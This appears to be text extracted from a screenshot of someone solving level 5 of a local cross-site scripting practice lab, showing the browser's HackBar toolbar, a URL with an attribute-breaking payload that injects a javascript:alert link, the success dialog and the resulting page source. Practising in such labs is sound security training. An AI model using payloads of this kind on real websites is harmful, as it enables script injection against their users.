 欢迎来到level5
127.0.0.1:8000/xss/level5.php?l php 搜索 JS
最常访问 新手上路 Index of / bWAPP - Login 欢迎来到level1 SQL Injections-Page...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/xss/level5.php?keyword="><a+href=javascript:alert(/xss/)>/xss/</a>&submit=æç´¢
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repl
NETCRAFT Services [No information available]
欢迎来到level5
没有找到和"><a href=ja >/xss/</a>相关的结果.
完成的不错!
确定 取消
LEVEL5
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><a href=javascript:alert(/xss/)>/xss/</a>相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value="">
<a href="javascript:alert(/xss/)">/xss/</a>
">
<input name="submit" value="搜索" type="submit">
</form>